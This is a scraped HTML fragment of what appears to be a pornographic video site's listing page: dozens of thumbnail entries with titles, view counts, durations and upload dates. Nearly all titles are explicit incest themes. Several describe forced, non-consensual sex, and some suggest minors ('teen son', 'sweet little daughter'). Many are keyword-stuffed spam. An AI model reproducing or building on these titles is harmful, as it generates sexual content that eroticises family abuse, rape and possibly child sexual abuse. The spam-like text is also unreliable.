                                    <img data-sg="76da71c9bf9b633b" src="/thumbs/379/8564282752715416379_0.jpg" alt="sexy daddy se folla a su hijo young stephfather teaches s. a lesson" width="280" height="157">
                                </div>
                                <p>sexy daddy se folla a su hijo young stephfather teaches s. a lesson</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 411</span></li>
                                <li><span><i class="far fa-clock"></i> 23:46</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13212877992643934824/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="280" height="157">
                                </div>
                                <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 232</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11949385223388376980/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a5d4be8cd45daf94" src="/thumbs/980/11949385223388376980_0.jpg" alt="carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?" width="280" height="157">
                                </div>
                                <p>carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 786</span></li>
                                <li><span><i class="far fa-clock"></i> 20:52</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12081010326318094140/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a7a85ee24404173c" src="/thumbs/140/12081010326318094140_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="280" height="157">
                                </div>
                                <p>Mother Forced By Son & other with the Help of Father</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18027974183259254234/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="fa303b00dd14adda" src="/thumbs/234/18027974183259254234_0.jpg" alt="sex with of in mother and son father daughter have front law" width="280" height="157">
                                </div>
                                <p>sex with of in mother and son father daughter have front law</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 707</span></li>
                                <li><span><i class="far fa-clock"></i> 6:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5874889501219495708/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5187ccdff6dc1f1c" src="/thumbs/708/5874889501219495708_0.jpg" alt="Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM" width="280" height="157">
                                </div>
                                <p>Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 701</span></li>
                                <li><span><i class="far fa-clock"></i> 8:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637118035700/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="280" height="157">
                                </div>
                                <p>daddy and daughter fuck shy really leaked video</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1410</span></li>
                                <li><span><i class="far fa-clock"></i> 10:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640122052454/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="How sex starts in Home ( mon &amp; son)" width="280" height="157">
                                </div>
                                <p>How sex starts in Home ( mon &amp; son)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 459</span></li>
                                <li><span><i class="far fa-clock"></i> 7:46</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637264087292/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102c5f28fc" src="/thumbs/292/3824942637264087292_0.jpg" alt="Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy" width="280" height="157">
                                </div>
                                <p>Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 624</span></li>
                                <li><span><i class="far fa-clock"></i> 18:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895257726845/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751447c4f7d" src="/thumbs/845/1892856895257726845_0.jpg" alt="MILF gives a deepthroat to die for " width="280" height="157">
                                </div>
                                <p>MILF gives a deepthroat to die for </p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 273</span></li>
                                <li><span><i class="far fa-clock"></i> 7:14</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.08.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3004451208840005610/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="29b1f474c7e6c7ea" src="/thumbs/610/3004451208840005610_0.jpg" alt="incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape" width="280" height="157">
                                </div>
                                <p>incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 548</span></li>
                                <li><span><i class="far fa-clock"></i> 9:55</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638699855485/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="280" height="157">
                                </div>
                                <p>PureFamilySex.com - Family Orgy Preview 2</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1009</span></li>
                                <li><span><i class="far fa-clock"></i> 0:50</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.02.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637015039686/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101d86fec6" src="/thumbs/686/3824942637015039686_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 4" width="280" height="157">
                                </div>
                                <p>Helping My Single Mom Get Ready for A Date Part 4</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1108</span></li>
                                <li><span><i class="far fa-clock"></i> 1:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17141087184429329415/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ede15ffa13e92c07" src="/thumbs/415/17141087184429329415_0.jpg" alt="insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn" width="280" height="157">
                                </div>
                                <p>insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 470</span></li>
                                <li><span><i class="far fa-clock"></i> 17:24</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636819615918/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg" alt="Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad" width="280" height="157">
                                </div>
                                <p>Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 244</span></li>
                                <li><span><i class="far fa-clock"></i> 13:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.01.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13953970446922648188/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c1a67630af1f8a7c" src="/thumbs/188/13953970446922648188_0.jpg" alt="Father caught fucking his son's girlfriend" width="280" height="157">
                                </div>
                                <p>Father caught fucking his son's girlfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 798</span></li>
                                <li><span><i class="far fa-clock"></i> 20:31</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13621989530929980297/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bd0b074e552be389" src="/thumbs/297/13621989530929980297_0.jpg" alt="incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies" width="280" height="157">
                                </div>
                                <p>incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 391</span></li>
                                <li><span><i class="far fa-clock"></i> 10:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17393318785325709321/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f1617b481077b809" src="/thumbs/321/17393318785325709321_0.jpg" alt="The father learned that his wife’s lover is their own son" width="280" height="157">
                                </div>
                                <p>The father learned that his wife’s lover is their own son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 609</span></li>
                                <li><span><i class="far fa-clock"></i> 28:35</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856898004911921/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751e83b0731" src="/thumbs/921/1892856898004911921_0.jpg" alt="Milf with younger man" width="280" height="157">
                                </div>
                                <p>Milf with younger man</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 485</span></li>
                                <li><span><i class="far fa-clock"></i> 14:14</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29247075250251447/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="280" height="157">
                                </div>
                                <p>Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 799</span></li>
                                <li><span><i class="far fa-clock"></i> 18:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17690034405374651921/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="280" height="157">
                                </div>
                                <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1023</span></li>
                                <li><span><i class="far fa-clock"></i> 36:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639845318924/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father" width="280" height="157">
                                </div>
                                <p>Mother Forced By Son &amp_ other with the Help of Father</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 320</span></li>
                                <li><span><i class="far fa-clock"></i> 5:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.11.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640276286659/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10dfe9acc3" src="/thumbs/659/3824942640276286659_0.jpg" alt="father fucked hot slut which turns out to be son&#039;s girlfriend" width="280" height="157">
                                </div>
                                <p>father fucked hot slut which turns out to be son&#039;s girlfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 593</span></li>
                                <li><span><i class="far fa-clock"></i> 3:14</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="280" height="157">
                                </div>
                                <p>Horny son forced his angry mom to fuck</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2416</span></li>
                                <li><span><i class="far fa-clock"></i> 10:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639165086136/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="280" height="157">
                                </div>
                                <p>BIG FAMILY REUNION everybody can fuck</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 437</span></li>
                                <li><span><i class="far fa-clock"></i> 9:43</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10891435418795489339/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="972626cedf69b83b" src="/thumbs/339/10891435418795489339_0.jpg" alt="insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt" width="280" height="157">
                                </div>
                                <p>insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 187</span></li>
                                <li><span><i class="far fa-clock"></i> 18:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9490303212446745450/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="83b4547d6ca3036a" src="/thumbs/450/9490303212446745450_0.jpg" alt="incezt - older brother - ste[ family sex free - incest porn father son oral sex" width="280" height="157">
                                </div>
                                <p>incezt - older brother - ste[ family sex free - incest porn father son oral sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 383</span></li>
                                <li><span><i class="far fa-clock"></i> 0:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16716251784805428745/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="e7fc0e6e89512e09" src="/thumbs/745/16716251784805428745_0.jpg" alt="incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn" width="280" height="157">
                                </div>
                                <p>incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 389</span></li>
                                <li><span><i class="far fa-clock"></i> 6:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638496601577/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1075d5d5e9" src="/thumbs/577/3824942638496601577_0.jpg" alt="480P 600K 94398161" width="280" height="157">
                                </div>
                                <p>480P 600K 94398161</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 513</span></li>
                                <li><span><i class="far fa-clock"></i> 8:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/505930471228401706/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7056d15429d682a" src="/thumbs/706/505930471228401706_0.jpg" alt="father and stepson pounding an old bitch" width="280" height="157">
                                </div>
                                <p>father and stepson pounding an old bitch</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 103</span></li>
                                <li><span><i class="far fa-clock"></i> 8:43</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3193571928077393771/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2c51d8bf91b65f6b" src="/thumbs/771/3193571928077393771_0.jpg" alt="incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic" width="280" height="157">
                                </div>
                                <p>incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 540</span></li>
                                <li><span><i class="far fa-clock"></i> 19:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639298604271/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10a5a36cef" src="/thumbs/271/3824942639298604271_0.jpg" alt="The pervert father in law" width="280" height="157">
                                </div>
                                <p>The pervert father in law</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 445</span></li>
                                <li><span><i class="far fa-clock"></i> 6:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="280" height="157">
                                </div>
                                <p>Brother Fuck His Step Sister With His Friend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 570</span></li>
                                <li><span><i class="far fa-clock"></i> 3:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3706210729104292610/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="336f1b059300bb02" src="/thumbs/610/3706210729104292610_0.jpg" alt="insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming" width="280" height="157">
                                </div>
                                <p>insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 459</span></li>
                                <li><span><i class="far fa-clock"></i> 10:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13375588683316760233/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b99fa30a62d48ea9" src="/thumbs/233/13375588683316760233_0.jpg" alt="insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn" width="280" height="157">
                                </div>
                                <p>insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 468</span></li>
                                <li><span><i class="far fa-clock"></i> 22:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640620130697/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="280" height="157">
                                </div>
                                <p>Mom is Horny and wants her step-son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 478</span></li>
                                <li><span><i class="far fa-clock"></i> 13:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17086301845691969661/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ed1ebd006592307d" src="/thumbs/661/17086301845691969661_0.jpg" alt="daddy4k. alison comes to talk about money to her boys naughty father" width="280" height="157">
                                </div>
                                <p>daddy4k. alison comes to talk about money to her boys naughty father</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 120</span></li>
                                <li><span><i class="far fa-clock"></i> 9:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638907588140/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed108e54fe2c" src="/thumbs/140/3824942638907588140_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 5" width="280" height="157">
                                </div>
                                <p>Helping My Single Mom Get Ready for A Date Part 5</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 411</span></li>
                                <li><span><i class="far fa-clock"></i> 1:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15398644219763039246/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d5b2f95515991c0e" src="/thumbs/246/15398644219763039246_0.jpg" alt="Nicole Aniston- Experiments on SON before FATHER" width="280" height="157">
                                </div>
                                <p>Nicole Aniston- Experiments on SON before FATHER</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 280</span></li>
                                <li><span><i class="far fa-clock"></i> 8:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14872811391887112/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" alt="insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie" width="280" height="157">
                                </div>
                                <p>insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30</span></li>
                                <li><span><i class="far fa-clock"></i> 10:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3211498956463541199/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2c918949208c0bcf" src="/thumbs/199/3211498956463541199_0.jpg" alt="strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot" width="280" height="157">
                                </div>
                                <p>strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 140</span></li>
                                <li><span><i class="far fa-clock"></i> 12:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7624348325258405515/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="69cf206802df268b" src="/thumbs/515/7624348325258405515_0.jpg" alt="family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn." width="280" height="157">
                                </div>
                                <p>family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 150</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640435763251/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="280" height="157">
                                </div>
                                <p>Helping My Single Mom Get Ready for A Date Series</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 483</span></li>
                                <li><span><i class="far fa-clock"></i> 10:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640104506376/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="280" height="157">
                                </div>
                                <p>Helping My Single Mom Get Ready for A Date Part 1</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 173</span></li>
                                <li><span><i class="far fa-clock"></i> 3:28</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6205522648363975034/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="561e71f86d60417a" src="/thumbs/34/6205522648363975034_0.jpg" alt="daddy4k. sex with son's classy gf drives dirty father to nice orgasm" width="280" height="157">
                                </div>
                                <p>daddy4k. sex with son's classy gf drives dirty father to nice orgasm</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 178</span></li>
